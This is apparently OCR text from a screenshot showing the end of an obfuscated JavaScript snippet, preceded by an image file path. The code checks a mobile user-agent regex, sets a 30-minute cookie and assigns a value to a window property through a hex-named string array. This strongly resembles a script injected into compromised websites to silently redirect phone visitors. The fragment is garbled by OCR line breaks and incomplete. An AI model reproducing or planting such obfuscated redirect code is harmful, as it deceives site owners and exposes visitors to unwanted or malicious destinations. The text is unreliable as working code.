
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}